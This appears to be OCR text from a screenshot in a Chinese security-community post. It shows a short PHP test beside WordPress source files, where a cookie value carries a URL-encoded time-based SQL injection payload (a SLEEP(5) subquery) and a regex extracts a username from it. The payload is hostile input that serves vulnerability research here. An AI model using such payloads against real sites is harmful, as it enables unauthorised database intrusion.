 string(90) "1234%22%20AND%20(SELECT%202537%20FROM%20(SELECT(SLEEP(5)))Sazm)%20AND%20%22qzts%22=%22qzts"
edecms, wordpress, wordpress) - Sublime Text (UNREGISTERED)
Tools Project Preferences Help
wp-settin load.php × plugin.php — wp-admin\includes × cludes ×
1 <?php
2
3 $cookie_value = "1234%22%20AND%20(SELECT%202537%
20FROM%20(SELECT(SLEEP(5)))Sazm)%20A
ND%20%22qzts%22=%22qzts";
4
5 $username = preg_replace("/^([^\|]+)\|.+/", "$1",
$cookie_value);
6 var_dump($username);
先知社区